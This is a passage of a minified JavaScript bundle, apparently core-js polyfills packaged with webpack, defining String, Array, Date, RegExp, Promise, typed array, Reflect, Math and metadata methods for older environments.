0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(78)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".endsWith;i(i.P+i.F*e(82)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(81);i(i.P+i.F*e(82)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(75)})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".startsWith;i(i.P+i.F*e(82)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(14)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(14)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(14)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(14)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(14)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(14)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(14)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(14)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(14)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(14)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(14)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(14)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(14)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23);i(i.P+i.F*e(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(209);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(3),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(5)("toPrimitive"),r=Date.prototype;i in r||e(12)(r,i,e(212))},function(t,n,e){"use strict";var i=e(1),r=e(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(54)})},function(t,n,e){"use strict";var i=e(18),r=e(0),o=e(9),s=e(108),a=e(83),c=e(8),u=e(84),f=e(85);r(r.S+r.F*!e(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),void 0==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(84);i(i.S+i.F*e(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=[].join;i(i.P+i.F*(e(47)!=Object||!e(20)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(71),o=e(19),s=e(36),a=e(8),c=[].slice;i(i.P+i.F*e(3)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(9),s=e(3),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(20)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(0),o=e(20)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(4),r=e(54),o=e(5)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(27)(1);i(i.P+i.F*!e(20)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(2);i(i.P+i.F*!e(20)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(3);i(i.P+i.F*!e(20)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(4);i(i.P+i.F*!e(20)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(20)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=e(25),s=e(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(20)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(110)}),e(31)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(87)}),e(31)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(27)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("find")},function(t,n,e){"use strict";var i=e(0),r=e(27)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)(o)},function(t,n,e){e(39)("Array")},function(t,n,e){var i=e(2),r=e(74),o=e(7).f,s=e(38).f,a=e(55),c=e(57),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(6)&&(!_||e(3)(function(){return h[e(5)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=s(f),g=0;d.length>g;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})}(d[g++]);l.constructor=u,u.prototype=l,e(13)(i,"RegExp",u)}e(39)("RegExp")},function(t,n,e){"use strict";e(112);var i=e(1),r=e(57),o=e(6),s=/./.toString,a=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){e(58)("match",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("replace",2,function(t,n,e){return[function(i,r){"use strict";var o=t(this),s=void 0==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},e]})},function(t,n,e){e(58)("search",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("split",2,function(t,n,i){"use strict";var r=e(55),o=i,s=[].push;if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length){var a=void 0===/()??/.exec("")[1];i=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!r(t))return o.call(e,t,n);var i,c,u,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),_=0,d=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,h+"g");for(a||(i=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(e))&&!((u=c.index+c[0].length)>_&&(p.push(e.slice(_,c.index)),!a&&c.length>1&&c[0].replace(i,function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(c[l]=void 0)}),c.length>1&&c.index<e.length&&s.apply(p,c.slice(1)),f=c[0].length,_=u,p.length>=d));)g.lastIndex===c.index&&g.lastIndex++;return _===e.length?!f&&g.test("")||p.push(""):p.push(e.slice(_)),p.length>d?p.slice(0,d):p}}else"0".split(void 0,0).length&&(i=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(e,r){var o=t(this),s=void 0==e?void 0:e[n];return void 0!==s?s.call(e,o,r):i.call(String(o),e,r)},i]})},function(t,n,e){"use strict";var i,r,o,s,a=e(34),c=e(2),u=e(18),f=e(49),l=e(0),p=e(4),h=e(10),_=e(40),d=e(41),g=e(59),v=e(89).set,m=e(90)(),y=e(91),w=e(113),b=e(114),x=c.TypeError,S=c.process,O=c.Promise,E="process"==f(S),P=function(){},I=r=y.f,C=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[e(5)("species")]=function(t){t(P,P)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),M=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},T=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0;e.length>o;)!function(n){var e,o,s=r?n.ok:n.fail,a=n.resolve,c=n.reject,u=n.domain;try{s?(r||(2==t._h&&A(t),t._h=1),!0===s?e=i:(u&&u.enter(),e=s(i),u&&u.exit()),e===n.promise?c(x("Promise-chain cycle")):(o=M(e))?o.call(e,a,c):a(e)):c(i)}catch(t){c(t)}}(e[o++]);t._c=[],t._n=!1,n&&!t._h&&$(t)})}},$=function(t){v.call(c,function(){var n,e,i,r=t._v,o=k(t);if(o&&(n=w(function(){E?S.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=E||k(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},A=function(t){v.call(c,function(){var n;E?S.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},F=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),T(n,!0))},z=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw x("Promise can't be resolved itself");(n=M(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(z,i,1),u(F,i,1))}catch(t){F.call(i,t)}}):(e._v=t,e._s=1,T(e,!1))}catch(t){F.call({_w:e,_d:!1},t)}}};C||(O=function(t){_(this,O,"Promise","_h"),h(t),i.call(this);try{t(u(z,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(42)(O.prototype,{then:function(t,n){var e=I(g(this,O));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=E?S.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&T(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(F,t,1)},y.f=I=function(t){return t===O||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!C,{Promise:O}),e(43)(O,"Promise"),e(39)("Promise"),s=e(22).Promise,l(l.S+l.F*!C,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!C),"Promise",{resolve:function(t){return b(a&&this===s?O:this,t)}}),l(l.S+l.F*!(C&&e(56)(function(t){O.all(t).catch(P)})),"Promise",{all:function(t){var n=this,e=I(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=I(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(119),r=e(46);e(60)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(61),o=e(92),s=e(1),a=e(36),c=e(8),u=e(4),f=e(2).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(3)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(39)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(61).ABV,{DataView:e(92).DataView})},function(t,n,e){e(28)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(28)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(28)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(10),o=e(1),s=(e(2).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(3)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(37),o=e(10),s=e(1),a=e(4),c=e(3),u=e(100),f=(e(2).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(7),r=e(0),o=e(1),s=e(23);r(r.S+r.F*e(3)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(16).f,o=e(1);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(1),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(80)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(16),r=e(17),o=e(11),s=e(0),a=e(4),c=e(1);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(16),r=e(0),o=e(1);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(17),o=e(1);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(1),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(121)})},function(t,n,e){var i=e(0),r=e(1),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(7),r=e(16),o=e(17),s=e(11),a=e(0),c=e(32),u=e(1),f=e(4);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}return s(_,"value")?!(!1===_.writable||!f(h))&&((l=r.f(h,e)||c(0)).value=a,i.f(h,e,l),!0):void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(72);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(10),c=e(86);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(31)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(25),c=e(86);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(31)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(78)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(44)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(44)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(8),s=e(55),a=e(57),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(80)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(68)("asyncIterator")},function(t,n,e){e(68)("observable")},function(t,n,e){var i=e(0),r=e(121),o=e(15),s=e(16),a=e(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(124)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(124)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(125)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(125)("Set")})},function(t,n,e){e(63)("Map")},function(t,n,e){e(63)("Set")},function(t,n,e){e(63)("WeakMap")},function(t,n,e){e(63)("WeakSet")},function(t,n,e){e(64)("Map")},function(t,n,e){e(64)("Set")},function(t,n,e){e(64)("WeakMap")},function(t,n,e){e(64)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(2)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(2)})},function(t,n,e){var i=e(0),r=e(19);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(127),o=e(107);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(22),o=e(2),s=e(59),a=e(114);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(91),o=e(113);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(117),r=e(126),o=e(29),s=e(1),a=e(17),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(10),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var 